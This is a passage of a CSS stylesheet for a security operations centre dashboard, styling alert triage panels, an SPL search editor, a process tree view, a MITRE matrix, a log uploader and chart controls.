  padding: 0.65rem 0.85rem;
  border-bottom: 1px solid var(--border-subtle);
  color: var(--text-main);
  vertical-align: middle;
}
.soc-table tr:hover td {
  background: var(--bg-card-subtle);
}

.badge-severity {
  font-size: 0.65rem;
  font-weight: 700;
  padding: 0.2rem 0.5rem;
  border-radius: 4px;
  display: inline-block;
  white-space: nowrap;
}
.badge-critical { background: rgba(248, 113, 113, 0.18); color: var(--accent-red); border: 1px solid var(--accent-red); }
.badge-high { background: rgba(251, 191, 36, 0.18); color: var(--accent-amber); border: 1px solid var(--accent-amber); }
.badge-medium { background: rgba(124, 191, 241, 0.18); color: var(--accent-cyan); border: 1px solid var(--accent-cyan); }

/* ==============================================================================
   SPL SEARCH ENGINE TAB
   ============================================================================== */
.spl-status-pill {
  display: flex;
  align-items: center;
  gap: 0.4rem;
  font-size: 0.72rem;
  font-family: var(--font-mono);
  color: var(--accent-cyan);
}
.spl-preset-bar {
  display: flex;
  flex-wrap: wrap;
  gap: 0.5rem;
  margin-bottom: 0.85rem;
  align-items: center;
}
.preset-label {
  font-size: 0.72rem;
  font-weight: 600;
  color: var(--accent-cyan);
}
.btn-preset {
  background: var(--bg-card);
  border: 1px solid var(--border-subtle);
  color: var(--text-muted);
  padding: 0.3rem 0.65rem;
  border-radius: 6px;
  font-size: 0.72rem;
  cursor: pointer;
  transition: all 0.2s;
}
.btn-preset:hover {
  background: var(--bg-card-subtle);
  color: var(--accent-green);
  border-color: var(--accent-green);
}
.btn-preset.active {
  background: rgba(39, 211, 140, 0.18);
  border-color: var(--accent-green);
  color: var(--accent-green);
  font-weight: 700;
}

.spl-editor-container {
  background: var(--bg-input);
  border: 1px solid var(--border-subtle);
  border-radius: 8px;
  overflow: hidden;
  margin-bottom: 1rem;
}
.spl-input-wrap {
  display: flex;
  align-items: flex-start;
  padding: 0.6rem 0.8rem;
  border-bottom: 1px solid var(--border-subtle);
}
.spl-prompt-symbol {
  color: var(--accent-green);
  font-family: var(--font-mono);
  font-weight: 700;
  font-size: 1.1rem;
  margin-right: 0.6rem;
  line-height: 1.5;
  user-select: none;
}
#spl-query-input {
  flex: 1;
  background: transparent;
  border: none;
  color: var(--accent-cyan);
  font-family: var(--font-mono);
  font-size: 0.85rem;
  line-height: 1.5;
  resize: vertical;
  outline: none;
}
.spl-actions-bar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0.5rem 0.8rem;
  background: var(--bg-surface);
  gap: 0.5rem;
  flex-wrap: wrap;
}
.spl-syntax-hint {
  font-family: var(--font-mono);
  font-size: 0.7rem;
  color: var(--accent-cyan);
}
.token-keyword { color: var(--accent-green); font-weight: 700; }
.token-str { color: var(--accent-cyan); }

.spl-results-meta {
  display: flex;
  justify-content: space-between;
  align-items: center;
  font-size: 0.75rem;
  color: var(--text-muted);
  margin-bottom: 0.65rem;
  flex-wrap: wrap;
  gap: 0.5rem;
}
.meta-timer {
  color: var(--accent-cyan);
  margin-left: 0.5rem;
}
.search-input-sm {
  background: var(--bg-input);
  border: 1px solid var(--border-subtle);
  color: var(--text-main);
  padding: 0.3rem 0.65rem;
  border-radius: 6px;
  font-size: 0.75rem;
  outline: none;
}
.search-input-sm:focus {
  border-color: var(--accent-green);
}
.spl-table-container {
  max-height: 380px;
  overflow-y: auto;
  border: 1px solid var(--border-subtle);
  border-radius: 8px;
}

/* ==============================================================================
   ALERT TRIAGE QUEUE & WORKBENCH
   ============================================================================== */
.grid-triage {
  display: grid;
  grid-template-columns: 320px 1fr;
  gap: 1.25rem;
  min-height: 580px;
}

.triage-list-panel {
  display: flex;
  flex-direction: column;
  padding: 1rem;
}
.filter-pill-group {
  display: flex;
  gap: 0.25rem;
}
.triage-filter-btn {
  background: transparent;
  border: 1px solid var(--border-subtle);
  color: var(--text-muted);
  padding: 0.15rem 0.45rem;
  border-radius: 4px;
  font-size: 0.68rem;
  cursor: pointer;
}
.triage-filter-btn.active {
  background: var(--bg-card);
  color: var(--accent-green);
  border-color: var(--accent-green);
}

.triage-alert-cards {
  display: flex;
  flex-direction: column;
  gap: 0.6rem;
  overflow-y: auto;
  max-height: 520px;
  padding-right: 0.2rem;
}
.alert-card-item {
  background: var(--bg-card);
  border: 1px solid var(--border-subtle);
  border-radius: 8px;
  padding: 0.75rem;
  cursor: pointer;
  transition: all 0.2s ease;
}
.alert-card-item:hover {
  background: var(--bg-card-subtle);
  border-color: var(--accent-cyan);
}
.alert-card-item.selected {
  background: var(--bg-card-subtle);
  border-color: var(--accent-green);
  box-shadow: 0 0 12px rgba(39, 211, 140, 0.25);
}
.alert-card-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 0.35rem;
}
.alert-card-title {
  font-size: 0.8rem;
  font-weight: 600;
  color: var(--text-main);
  margin-bottom: 0.25rem;
}
.alert-card-meta {
  font-size: 0.7rem;
  color: var(--accent-cyan);
  display: flex;
  justify-content: space-between;
}

/* Triage Detail Workbench */
.triage-detail-panel {
  display: flex;
  flex-direction: column;
}
.detail-header {
  padding-bottom: 0.75rem;
  border-bottom: 1px solid var(--border-subtle);
  margin-bottom: 0.75rem;
}
.detail-badge-row {
  display: flex;
  align-items: center;
  gap: 0.6rem;
  margin-bottom: 0.4rem;
  flex-wrap: wrap;
}
.detail-tag {
  font-size: 0.7rem;
  font-family: var(--font-mono);
  color: var(--accent-green);
  background: rgba(39, 211, 140, 0.15);
  border: 1px solid var(--accent-green);
  padding: 0.15rem 0.45rem;
  border-radius: 4px;
}
.detail-time {
  font-size: 0.72rem;
  color: var(--accent-cyan);
  margin-left: auto;
}
.detail-title {
  font-size: 1.05rem;
  font-weight: 700;
  margin-bottom: 0.5rem;
}
.detail-entity-bar {
  display: flex;
  flex-wrap: wrap;
  gap: 1rem;
  font-size: 0.78rem;
  color: var(--text-muted);
}
.entity-item strong {
  color: var(--accent-cyan);
}

.triage-action-bar {
  display: flex;
  flex-wrap: wrap;
  gap: 0.5rem;
  margin-bottom: 1rem;
}

.detail-tabs-bar {
  display: flex;
  border-bottom: 1px solid var(--border-subtle);
  margin-bottom: 0.85rem;
  gap: 0.25rem;
  overflow-x: auto;
}
.detail-tab {
  background: transparent;
  border: none;
  border-bottom: 2px solid transparent;
  color: var(--text-muted);
  font-size: 0.78rem;
  font-weight: 600;
  padding: 0.5rem 0.85rem;
  cursor: pointer;
  transition: all 0.2s;
  white-space: nowrap;
}
.detail-tab:hover {
  color: var(--accent-green);
}
.detail-tab.active {
  color: var(--accent-green);
  border-bottom-color: var(--accent-green);
}

.detail-subtab-content {
  display: none;
}
.detail-subtab-content.active {
  display: block;
}

.subtab-h4 {
  font-size: 0.88rem;
  font-weight: 700;
  margin-bottom: 0.6rem;
  color: var(--text-main);
}

.code-box-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  background: var(--bg-card);
  border: 1px solid var(--border-subtle);
  border-bottom: none;
  padding: 0.35rem 0.75rem;
  border-radius: 8px 8px 0 0;
  font-size: 0.7rem;
  color: var(--accent-cyan);
  font-family: var(--font-mono);
}
.btn-copy-code {
  background: transparent;
  border: 1px solid var(--border-subtle);
  color: var(--text-muted);
  padding: 0.15rem 0.45rem;
  border-radius: 4px;
  font-size: 0.65rem;
  cursor: pointer;
}
.btn-copy-code:hover {
  color: var(--accent-green);
  border-color: var(--accent-green);
}

.json-code-block, .yaml-code-block {
  background: var(--bg-input);
  border: 1px solid var(--border-subtle);
  border-radius: 0 0 8px 8px;
  padding: 0.85rem;
  font-family: var(--font-mono);
  font-size: 0.78rem;
  color: var(--accent-green);
  max-height: 280px;
  overflow-y: auto;
  white-space: pre-wrap;
  line-height: 1.45;
}

.ioc-summary-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
  gap: 0.75rem;
  margin-top: 0.85rem;
}
.ioc-card {
  background: var(--bg-card);
  border: 1px solid var(--border-subtle);
  border-radius: 6px;
  padding: 0.65rem;
}
.ioc-title {
  font-size: 0.65rem;
  color: var(--accent-cyan);
  display: block;
  margin-bottom: 0.2rem;
}
.ioc-val {
  font-size: 0.78rem;
  font-family: var(--font-mono);
  word-break: break-all;
}

.remediation-checklist {
  display: flex;
  flex-direction: column;
  gap: 0.65rem;
}
.check-item {
  display: flex;
  align-items: flex-start;
  gap: 0.6rem;
  font-size: 0.8rem;
  color: var(--text-muted);
  background: var(--bg-card);
  padding: 0.55rem 0.75rem;
  border-radius: 6px;
  border: 1px solid var(--border-subtle);
}
.check-item input[type="checkbox"] {
  margin-top: 0.2rem;
  cursor: pointer;
  accent-color: var(--accent-green);
}

/* ==============================================================================
   PROCESS TREE VISUALIZER
   ============================================================================== */
.process-tree-container {
  display: flex;
  flex-direction: column;
  align-items: center;
  padding: 1rem 0;
  width: 100%;
}
.process-node {
  width: 100%;
  max-width: 680px;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}
.node-badge {
  font-size: 0.65rem;
  font-weight: 700;
  padding: 0.15rem 0.5rem;
  border-radius: 4px 4px 0 0;
  background: var(--bg-card);
  color: var(--accent-green);
  border: 1px solid var(--border-subtle);
  border-bottom: none;
  letter-spacing: 0.04em;
}
.node-card {
  width: 100%;
  background: var(--bg-card);
  border: 1px solid var(--border-subtle);
  border-radius: 0 8px 8px 8px;
  padding: 0.85rem;
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 0.5rem;
}
.border-red {
  border-color: rgba(248, 113, 113, 0.5);
}
.border-purple {
  border-color: rgba(183, 148, 244, 0.5);
}
.node-main {
  display: flex;
  gap: 0.75rem;
  align-items: flex-start;
  flex: 1;
  min-width: 0;
}
.process-icon {
  font-size: 1.3rem;
  flex-shrink: 0;
}
.node-info {
  min-width: 0;
}
.process-name {
  font-size: 0.88rem;
  font-weight: 700;
  display: block;
  color: var(--text-main);
}
.process-cmd {
  font-size: 0.72rem;
  font-family: var(--font-mono);
  color: var(--accent-cyan);
  word-break: break-all;
  display: block;
  margin-top: 0.2rem;
}
.deobfuscated-preview {
  margin-top: 0.4rem;
  background: var(--bg-surface);
  border: 1px dashed var(--accent-green);
  padding: 0.4rem 0.6rem;
  border-radius: 4px;
  font-size: 0.7rem;
}
.deobfuscated-preview code {
  color: var(--accent-green);
  font-family: var(--font-mono);
  display: block;
  margin-top: 0.2rem;
  word-break: break-all;
}
.tree-connector-line {
  width: 2px;
  height: 24px;
  background: linear-gradient(180deg, var(--accent-green), var(--accent-cyan));
  margin: 0 auto;
}

/* ==============================================================================
   TIMELINE & MITRE MATRIX
   ============================================================================== */
.spray-timeline {
  display: flex;
  flex-direction: column;
  gap: 0.5rem;
  margin-top: 0.75rem;
}
.timeline-event-row {
  display: flex;
  align-items: center;
  gap: 0.75rem;
  background: var(--bg-card);
  border: 1px solid var(--border-subtle);
  padding: 0.5rem 0.85rem;
  border-radius: 6px;
  font-size: 0.78rem;
  flex-wrap: wrap;
}
.timeline-event-row.breach {
  background: rgba(39, 211, 140, 0.12);
  border-color: var(--accent-green);
}

.mitre-matrix-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(170px, 1fr));
  gap: 0.75rem;
}
.mitre-column {
  background: var(--bg-card);
  border: 1px solid var(--border-subtle);
  border-radius: 8px;
  padding: 0.65rem;
}
.mitre-col-header {
  font-size: 0.72rem;
  font-weight: 700;
  color: var(--accent-green);
  text-transform: uppercase;
  letter-spacing: 0.05em;
  padding-bottom: 0.4rem;
  border-bottom: 1px solid var(--border-subtle);
  margin-bottom: 0.5rem;
}
.mitre-technique-card {
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: 6px;
  padding: 0.5rem;
  font-size: 0.72rem;
  margin-bottom: 0.45rem;
  cursor: pointer;
  transition: all 0.2s;
}
.mitre-technique-card:hover {
  transform: translateY(-2px);
  border-color: var(--accent-green);
}
.mitre-technique-card.active-threat {
  background: rgba(39, 211, 140, 0.12);
  border-color: var(--accent-green);
  color: var(--text-main);
  box-shadow: 0 0 10px rgba(39, 211, 140, 0.2);
}
.tech-id {
  font-family: var(--font-mono);
  font-size: 0.65rem;
  color: var(--accent-cyan);
  font-weight: 700;
  display: block;
}

/* ==============================================================================
   FALSE POSITIVE TUNING SANDBOX
   ============================================================================== */
.soc-slider {
  width: 100%;
  height: 6px;
  background: var(--border-subtle);
  border-radius: 3px;
  outline: none;
  -webkit-appearance: none;
  cursor: pointer;
}
.soc-slider::-webkit-slider-thumb {
  -webkit-appearance: none;
  width: 16px;
  height: 16px;
  border-radius: 50%;
  background: var(--accent-green);
  box-shadow: 0 0 10px var(--accent-green);
  cursor: pointer;
}
.slider-header {
  display: flex;
  justify-content: space-between;
  font-size: 0.78rem;
  margin-bottom: 0.4rem;
}

.toggle-group {
  display: flex;
  align-items: flex-start;
  gap: 0.75rem;
}
.toggle-switch {
  position: relative;
  display: inline-block;
  width: 38px;
  height: 20px;
  flex-shrink: 0;
}
.toggle-switch input { opacity: 0; width: 0; height: 0; }
.toggle-slider {
  position: absolute;
  cursor: pointer;
  top: 0; left: 0; right: 0; bottom: 0;
  background-color: var(--border-subtle);
  border-radius: 20px;
  transition: .3s;
}
.toggle-slider:before {
  position: absolute;
  content: "";
  height: 14px;
  width: 14px;
  left: 3px;
  bottom: 3px;
  background-color: white;
  border-radius: 50%;
  transition: .3s;
}
input:checked + .toggle-slider {
  background-color: var(--accent-green);
}
input:checked + .toggle-slider:before {
  transform: translateX(18px);
}
.toggle-text strong {
  font-size: 0.8rem;
  display: block;
  color: var(--text-main);
}
.toggle-text p {
  font-size: 0.7rem;
  color: var(--accent-cyan);
}

.sim-metric-card {
  background: var(--bg-card);
  border: 1px solid var(--border-subtle);
  border-radius: 8px;
  padding: 1rem;
  text-align: center;
}
.sim-metric-title {
  font-size: 0.72rem;
  color: var(--accent-cyan);
  text-transform: uppercase;
}
.sim-metric-val {
  font-size: 1.6rem;
  font-weight: 800;
  font-family: var(--font-mono);
  margin: 0.25rem 0;
  color: var(--accent-green);
}
.sim-metric-diff {
  font-size: 0.85rem;
  font-weight: 700;
}

.sim-metric-grid {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 0.75rem;
}
.tuning-verdict {
  background: rgba(39, 211, 140, 0.1);
  border: 1px solid var(--accent-green);
  padding: 0.75rem;
  border-radius: 8px;
  font-size: 0.75rem;
  display: flex;
  align-items: center;
  gap: 0.5rem;
  color: var(--accent-green);
}

/* ==============================================================================
   MODAL & TOAST
   ============================================================================== */
.soc-modal-backdrop {
  position: fixed;
  top: 0; left: 0; right: 0; bottom: 0;
  background: rgba(0, 28, 50, 0.8);
  backdrop-filter: blur(8px);
  display: none;
  align-items: center;
  justify-content: center;
  z-index: 1000;
  padding: 1rem;
}
.soc-modal-backdrop.show {
  display: flex;
}
.soc-modal-dialog {
  background: var(--bg-surface);
  border: 1px solid var(--accent-green);
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.6);
  border-radius: 12px;
  width: 100%;
  max-width: 580px;
  max-height: 90vh;
  overflow-y: auto;
  animation: modalPop 0.22s cubic-bezier(0.175, 0.885, 0.32, 1.275) forwards;
}
.report-modal-dialog {
  max-width: 680px;
}
@keyframes modalPop {
  from { opacity: 0; transform: scale(0.94); }
  to { opacity: 1; transform: scale(1); }
}

.modal-header {
  padding: 1rem 1.25rem;
  border-bottom: 1px solid var(--border-subtle);
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.modal-title {
  font-size: 0.95rem;
  font-weight: 700;
  display: flex;
  align-items: center;
  gap: 0.5rem;
  color: var(--accent-green);
}
.btn-close-modal {
  background: transparent;
  border: none;
  color: var(--accent-cyan);
  font-size: 1.5rem;
  cursor: pointer;
}
.modal-body {
  padding: 1.25rem;
  display: flex;
  flex-direction: column;
  gap: 0.85rem;
}
.form-group label {
  font-size: 0.72rem;
  font-weight: 600;
  color: var(--accent-cyan);
  margin-bottom: 0.3rem;
  display: block;
}
.form-row {
  display: flex;
  gap: 0.75rem;
}
.form-row .col {
  flex: 1;
}
.soc-input, .soc-select, .soc-textarea {
  width: 100%;
  background: var(--bg-input);
  border: 1px solid var(--border-subtle);
  color: var(--text-main);
  padding: 0.5rem 0.75rem;
  border-radius: 6px;
  font-size: 0.8rem;
  outline: none;
}
.soc-input:focus, .soc-select:focus, .soc-textarea:focus {
  border-color: var(--accent-green);
}
.modal-footer {
  padding: 0.85rem 1.25rem;
  border-top: 1px solid var(--border-subtle);
  display: flex;
  justify-content: flex-end;
  gap: 0.5rem;
  background: var(--bg-card);
  flex-wrap: wrap;
}

/* Report Doc Preview inside Modal */
.report-preview-banner {
  background: rgba(39, 211, 140, 0.12);
  border: 1px solid var(--accent-green);
  padding: 0.65rem 0.85rem;
  border-radius: 8px;
}
.preview-badge {
  font-size: 0.65rem;
  font-weight: 800;
  color: var(--accent-green);
  letter-spacing: 0.05em;
}
.report-preview-banner p {
  font-size: 0.75rem;
  color: var(--text-muted);
  margin-top: 0.15rem;
}

.report-doc-preview {
  background: var(--bg-card);
  border: 1px solid var(--border-subtle);
  border-radius: 8px;
  padding: 1rem;
}
.report-doc-header {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  border-bottom: 1px solid var(--border-subtle);
  padding-bottom: 0.75rem;
}
.report-preview-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(180px, 1fr));
  gap: 0.6rem;
}
.preview-stat-card {
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: 6px;
  padding: 0.6rem;
}
.stat-label {
  font-size: 0.65rem;
  color: var(--accent-cyan);
  display: block;
}
.stat-val {
  font-size: 0.85rem;
  display: block;
  margin-top: 0.2rem;
}

/* Toast Notifications */
.soc-toast-container {
  position: fixed;
  bottom: 20px;
  right: 20px;
  z-index: 2000;
  display: flex;
  flex-direction: column;
  gap: 0.5rem;
}
.soc-toast {
  background: var(--bg-surface);
  border: 1px solid var(--accent-green);
  box-shadow: 0 4px 18px rgba(0, 0, 0, 0.4);
  color: var(--text-main);
  padding: 0.75rem 1rem;
  border-radius: 8px;
  font-size: 0.8rem;
  display: flex;
  align-items: center;
  gap: 0.6rem;
  animation: slideToast 0.3s ease-out forwards;
}
@keyframes slideToast {
  from { transform: translateX(100%); opacity: 0; }
  to { transform: translateX(0); opacity: 1; }
}

/* ==============================================================================
   LOG UPLOADER & AUTOMATED THREAT ANALYZER
   ============================================================================== */
.upload-zone-container {
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: 10px;
  padding: 1.25rem;
}
.drop-zone {
  border: 2px dashed rgba(124, 191, 241, 0.35);
  background: rgba(4, 20, 36, 0.6);
  border-radius: 10px;
  padding: 2rem 1.5rem;
  text-align: center;
  cursor: pointer;
  transition: all 0.25s ease;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  gap: 0.5rem;
}
.drop-zone:hover, .drop-zone.dragover {
  border-color: var(--accent-green);
  background: rgba(39, 211, 140, 0.08);
  box-shadow: 0 0 20px rgba(39, 211, 140, 0.18);
}
.drop-zone-icon {
  color: var(--accent-green);
}
.drop-zone-text {
  font-size: 0.92rem;
  color: var(--text-main);
}
.drop-zone-browse {
  color: var(--accent-green);
  font-weight: 700;
  text-decoration: underline;
}
.drop-zone-sub {
  font-size: 0.72rem;
  color: var(--accent-cyan);
}

.quick-samples-bar {
  display: flex;
  align-items: center;
  gap: 0.5rem;
  flex-wrap: wrap;
}
.quick-samples-label {
  font-size: 0.72rem;
  font-weight: 700;
  color: var(--accent-cyan);
}
.btn-sample-load {
  background: var(--bg-card);
  border: 1px solid var(--border-subtle);
  color: var(--text-muted);
  font-size: 0.72rem;
  padding: 0.35rem 0.75rem;
  border-radius: 6px;
  cursor: pointer;
  transition: all 0.2s;
}
.btn-sample-load:hover {
  background: var(--bg-card-subtle);
  border-color: var(--accent-green);
  color: var(--text-main);
}
.btn-sample-load.active {
  background: rgba(39, 211, 140, 0.18);
  border-color: var(--accent-green);
  color: var(--accent-green);
  font-weight: 700;
}

/* Threat Diagnostics Fresher Cards */
.threat-issues-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(320px, 1fr));
  gap: 1rem;
}
.threat-issue-card {
  background: var(--bg-card);
  border: 1px solid var(--border-subtle);
  border-left: 4px solid var(--accent-red);
  border-radius: 8px;
  padding: 1rem;
  transition: transform 0.2s, box-shadow 0.2s;
}
.threat-issue-card:hover {
  transform: translateY(-2px);
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.3);
}
.threat-issue-card.threat-spray { border-left-color: var(--accent-red); }
.threat-issue-card.threat-macro { border-left-color: var(--accent-amber); }
.threat-issue-card.threat-dump { border-left-color: var(--accent-red); }
.threat-issue-card.threat-beacon { border-left-color: var(--accent-purple); }

.threat-issue-header {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  margin-bottom: 0.5rem;
  gap: 0.5rem;
}
.threat-issue-title {
  font-size: 0.88rem;
  font-weight: 700;
  color: var(--text-main);
}
.threat-issue-why {
  font-size: 0.76rem;
  color: var(--text-muted);
  line-height: 1.45;
  margin-bottom: 0.6rem;
}
.threat-issue-meta {
  display: flex;
  flex-direction: column;
  gap: 0.3rem;
  font-size: 0.72rem;
  background: var(--bg-surface);
  padding: 0.5rem;
  border-radius: 6px;
  border: 1px solid var(--border-subtle);
}
.meta-row {
  display: flex;
  gap: 0.4rem;
}
.meta-row strong {
  color: var(--accent-cyan);
}

/* Custom Analyzer Filter Panel */
.analyzer-filters-panel {
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: 8px;
  padding: 0.85rem 1rem;
}
.filters-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.filters-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(180px, 1fr));
  gap: 0.75rem;
}
.filter-box label {
  font-size: 0.68rem;
  font-weight: 700;
  color: var(--accent-cyan);
  display: block;
  margin-bottom: 0.25rem;
}

/* Highlight Badges */
.badge-repeated-ip {
  background: rgba(248, 113, 113, 0.2);
  color: var(--accent-red);
  border: 1px solid var(--accent-red);
  font-size: 0.68rem;
  font-weight: 800;
  padding: 0.15rem 0.45rem;
  border-radius: 4px;
  display: inline-block;
  white-space: nowrap;
}
.badge-suspicious-path {
  background: rgba(251, 191, 36, 0.2);
  color: var(--accent-amber);
  border: 1px solid var(--accent-amber);
  font-size: 0.68rem;
  font-weight: 800;
  padding: 0.15rem 0.45rem;
  border-radius: 4px;
  display: inline-block;
  white-space: nowrap;
}
.badge-threat-clean {
  background: rgba(39, 211, 140, 0.15);
  color: var(--accent-green);
  border: 1px solid var(--accent-green);
  font-size: 0.68rem;
  font-weight: 700;
  padding: 0.15rem 0.45rem;
  border-radius: 4px;
  display: inline-block;
}

/* Live Ingest Banner */
.ingest-live-banner {
  background: rgba(39, 211, 140, 0.12);
  border: 1px solid var(--accent-green);
  padding: 0.35rem 0.85rem;
  border-radius: 20px;
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
  font-size: 0.75rem;
  color: var(--accent-green);
  margin-top: 0.6rem;
}

/* Upload Progress Bar */
.upload-progress-container {
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: 8px;
  padding: 0.75rem 1rem;
}
.progress-bar-bg {
  width: 100%;
  height: 6px;
  background: var(--bg-input);
  border-radius: 3px;
  overflow: hidden;
  margin-bottom: 0.4rem;
}
.progress-bar-fill {
  height: 100%;
  background: linear-gradient(90deg, var(--accent-green), var(--accent-cyan));
  border-radius: 3px;
  transition: width 0.15s ease;
}
.progress-text-row {
  display: flex;
  justify-content: space-between;
  align-items: center;
}

/* Virtual Pagination Bar */
.pagination-bar {
  display: flex;
  justify-content: space-between;
  align-items: center;
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: 8px;
  padding: 0.65rem 1rem;
  flex-wrap: wrap;
  gap: 0.75rem;
}
.pagination-info {
  display: flex;
  align-items: center;
  gap: 0.5rem;
}
.pagination-select {
  width: auto;
  padding: 0.25rem 0.6rem;
  font-size: 0.75rem;
}
.pagination-controls {
  display: flex;
  align-items: center;
  gap: 0.4rem;
}
.page-indicator {
  font-size: 0.78rem;
  padding: 0 0.5rem;
}

.clickable-log-row:hover td {
  background: var(--bg-card-subtle) !important;
  color: var(--text-main);
  box-shadow: inset 2px 0 0 var(--accent-green);
}

/* Practice Logs Library Panel */
.practice-logs-panel {
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: 10px;
  padding: 1rem 1.25rem;
}
.practice-logs-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  gap: 0.5rem;
}
.practice-logs-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
  gap: 0.75rem;
}
.practice-file-card {
  background: var(--bg-card);
  border: 1px solid var(--border-subtle);
  border-radius: 8px;
  padding: 0.75rem;
  display: flex;
  align-items: center;
  gap: 0.75rem;
  cursor: pointer;
  transition: all 0.2s ease;
}
.practice-file-card:hover {
  border-color: var(--accent-green);
  background: var(--bg-card-subtle);
  transform: translateY(-2px);
  box-shadow: 0 4px 12px rgba(39, 211, 140, 0.12);
}
.practice-file-icon {
  font-size: 1.3rem;
  background: rgba(124, 191, 241, 0.1);
  padding: 0.4rem;
  border-radius: 6px;
}
.practice-file-info {
  flex: 1;
  min-width: 0;
}
.practice-file-name {
  font-size: 0.75rem;
  font-weight: 700;
  color: var(--accent-cyan);
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.practice-file-meta {
  font-size: 0.68rem;
  color: var(--text-dim);
  line-height: 1.3;
}

/* Collision Mitigation Options */
.collision-options-list {
  display: flex;
  flex-direction: column;
  gap: 0.65rem;
}
.collision-option-card {
  background: var(--bg-surface);
  border: 1px solid var(--border-subtle);
  border-radius: 8px;
  padding: 0.85rem;
  display: flex;
  align-items: center;
  gap: 0.85rem;
  cursor: pointer;
  transition: all 0.2s ease;
}
.collision-option-card:hover {
  border-color: var(--accent-cyan);
  background: var(--bg-card-subtle);
  box-shadow: 0 0 15px rgba(124, 191, 241, 0.15);
}
.collision-option-card .option-icon {
  font-size: 1.4rem;
}
.collision-option-card .option-details strong {
  font-size: 0.82rem;
  color: var(--text-main);
  display: block;
}

/* ==============================================================================
   RESPONSIVE & SCREEN SHRINK / MINIMIZE ADAPTATIONS
   ============================================================================== */
@media (max-width: 1380px) {
  .soc-telemetry-bar .telemetry-label {
    display: none;
  }
  .soc-telemetry-bar {
    padding: 0.22rem 0.55rem;
    gap: 0.45rem;
  }
  .telemetry-item:not(:last-child)::after {
    margin-left: 0.45rem;
  }
  .brand-subtitle {
    display: none;
  }
}

@media (max-width: 1080px) {
  .soc-header {
    height: auto;
    padding: 0.75rem 1rem;
    flex-wrap: wrap;
  }
  .soc-telemetry-bar {
    order: 3;
    width: 100%;
    justify-content: space-between;
    padding: 0.3rem 0.75rem;
    gap: 0.5rem;
  }
  .grid-2col {
    grid-template-columns: 1fr;
  }
  .grid-triage {
    grid-template-columns: 1fr;
  }
}

@media (max-width: 768px) {
  .soc-layout-container {
    flex-direction: column;
  }
  .soc-sidebar {
    width: 100%;
    border-right: none;
    border-bottom: 1px solid var(--border-subtle);
    padding: 0.85rem;
    gap: 0.75rem;
  }
  .soc-main-content {
    padding: 1rem;
  }
  .kpi-grid {
    grid-template-columns: repeat(2, 1fr);
  }
}

@media (max-width: 480px) {
  .kpi-grid {
    grid-template-columns: 1fr;
  }
  .soc-header-controls {
    flex-wrap: wrap;
  }
}

/* ==============================================================================
   ATTACK RATIO & THREAT ANALYTICS VISUALIZER (6 GRAPH MODES)
   ============================================================================== */

.overview-ratio-strip {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
  flex-wrap: wrap;
  padding: 0.85rem 1rem;
  background: rgba(4, 20, 36, 0.6);
  border: 1px solid var(--border-subtle);
  border-radius: 8px;
}

.ratio-stat-item {
  display: flex;
  flex-direction: column;
  gap: 0.2rem;
}

.ratio-stat-label {
  font-size: 0.68rem;
  color: var(--text-dim);
  text-transform: uppercase;
  letter-spacing: 0.04em;
}

.ratio-stat-val {
  font-size: 0.88rem;
  font-weight: 700;
}

/* Chart Studio Toolbar */
.chart-studio-toolbar {
  background: rgba(4, 20, 36, 0.45);
  border: 1px solid var(--border-subtle);
  border-radius: 10px;
  padding: 1rem 1.15rem;
}

.chart-type-selector-group {
  display: flex;
  flex-direction: column;
  gap: 0.5rem;
}

.toolbar-label {
  font-size: 0.72rem;
  font-weight: 700;
  color: var(--text-dim);
  text-transform: uppercase;
  letter-spacing: 0.05em;
}

.chart-type-buttons {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(150px, 1fr));
  gap: 0.55rem;
}

.btn-chart-type {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 0.5rem;
  padding: 0.55rem 0.85rem;
  background: var(--bg-card);
  border: 1px solid var(--border-subtle);
  border-radius: 8px;
  color: var(--text-muted);
  font-size: 0.78rem;
  font-weight: 600;
  cursor: pointer;
  transition: all 0.2s cubic-bezier(0.16, 1, 0.3, 1);
}

.btn-chart-type:hover {
  background: var(--bg-card-subtle);
  border-color: var(--accent-cyan);
  color: var(--text-main);
  transform: translateY(-1px);
}

.btn-chart-type.active {
  background: rgba(39, 211, 140, 0.15);
  border-color: var(--accent-green);
  color: var(--accent-green);
  box-shadow: 0 0 14px rgba(39, 211, 140, 0.25);
}

.chart-type-icon {
  font-size: 1rem;
}

.chart-type-text {
  white-space: nowrap;
}

/* Dimension & Filter Controls */
.chart-dimension-controls {
  display: grid;
  grid-template-columns: 1.5fr 1.2fr 1.2fr auto;
  gap: 0.75rem;
  align-items: flex-end;
}

.chart-filter-item {
  display: flex;
  flex-direction: column;
  gap: 0.3rem;
}

.chart-filter-item label {
